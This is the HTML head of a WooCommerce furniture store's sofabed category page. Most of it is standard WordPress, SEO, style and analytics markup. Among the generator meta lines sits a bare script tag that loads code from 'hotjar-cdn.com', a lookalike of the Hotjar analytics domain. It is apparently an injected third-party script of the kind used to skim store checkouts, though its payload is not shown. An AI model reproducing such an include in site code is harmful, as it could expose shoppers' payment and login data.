

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodntassel.com/product-category/living/living3/sofabeds/
body_size: 162628
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://woodntassel.com/wp-content/themes/moderno/assets/font/theme-icons.css?ver=1733946495">
		
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sofabeds Archives - Wood N Tassel Home</title>
	<link rel="canonical" href="https://woodntassel.com/product-category/living/living3/sofabeds/" />
	<link rel="next" href="https://woodntassel.com/product-category/living/living3/sofabeds/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sofabeds Archives - Wood N Tassel Home" />
	<meta property="og:url" content="https://woodntassel.com/product-category/living/living3/sofabeds/" />
	<meta property="og:site_name" content="Wood N Tassel Home" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://woodntassel.com/product-category/living/living3/sofabeds/","url":"https://woodntassel.com/product-category/living/living3/sofabeds/","name":"Sofabeds Archives - Wood N Tassel Home","isPartOf":{"@id":"https://woodntassel.com/#website"},"primaryImageOfPage":{"@id":"https://woodntassel.com/product-category/living/living3/sofabeds/#primaryimage"},"image":{"@id":"https://woodntassel.com/product-category/living/living3/sofabeds/#primaryimage"},"thumbnailUrl":"https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper.jpg","breadcrumb":{"@id":"https://woodntassel.com/product-category/living/living3/sofabeds/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://woodntassel.com/product-category/living/living3/sofabeds/#primaryimage","url":"https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper.jpg","contentUrl":"https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper.jpg","width":1600,"height":886},{"@type":"BreadcrumbList","@id":"https://woodntassel.com/product-category/living/living3/sofabeds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://woodntassel.com/"},{"@type":"ListItem","position":2,"name":"Living","item":"https://woodntassel.com/product-category/living/"},{"@type":"ListItem","position":3,"name":"Living","item":"https://woodntassel.com/product-category/living/living3/"},{"@type":"ListItem","position":4,"name":"Sofabeds"}]},{"@type":"WebSite","@id":"https://woodntassel.com/#website","url":"https://woodntassel.com/","name":"Wood N Tassel Home","description":"Wood N Tassel Home","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woodntassel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Feed" href="https://woodntassel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Comments Feed" href="https://woodntassel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Sofabeds Category Feed" href="https://woodntassel.com/product-category/living/living3/sofabeds/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/wp-emoji.js?ver=6.4.7","twemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/twemoji.js?ver=6.4.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodntassel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://woodntassel.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://woodntassel.com/wp-content/uploads/maxmegamenu/style.css?ver=2e63a5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://woodntassel.com/wp-includes/css/dashicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1704337139' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:45px;
--wvs-single-product-item-height:45px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1740788877' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

			.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
			.elementor-column-gap-default > .elementor-column > .elementor-element-populated { padding: 0; }
			.e-con {
			--container-default-padding-top: 0;
			--container-default-padding-bottom: 0;
			--container-default-padding-left: 0;
			--container-default-padding-right: 0;
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57880-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-57880.css?ver=1740788862' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://woodntassel.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://woodntassel.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='moderno-child-style-css' href='https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark-core-css' href='https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
</style>
<link rel='stylesheet' id='elementor-post-70722-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-505-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1740788877' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
/* ]]> */
</script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKXR2PW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["woodntassel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKXR2PW");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://woodntassel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://woodntassel.com/wp-json/wp/v2/product_cat/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodntassel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Theme Plugin 1.27" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="Moderno 1.27" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
